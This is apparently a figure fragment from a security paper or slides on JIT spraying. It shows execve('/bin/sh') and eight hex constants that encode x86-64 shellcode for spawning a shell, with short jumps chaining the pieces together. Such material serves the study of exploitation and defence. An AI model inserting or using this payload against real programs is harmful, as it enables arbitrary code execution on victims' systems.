 ①
execve(“/bin/sh”);
...
②
0x07eb909090909090
0x07eb5b0068732f68
0x07eb596e69622f68
0x07eb909020e3c148
0x07eb909053cb0148
0x07eb583b6ae78948
0x07ebd23148f63148
0x07eb90909090050f